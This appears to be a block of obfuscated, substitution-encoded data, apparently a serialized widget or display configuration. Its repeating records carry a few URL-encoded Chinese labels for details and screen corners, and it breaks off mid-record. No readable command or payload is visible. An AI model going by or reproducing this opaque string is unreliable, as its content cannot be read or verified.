iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4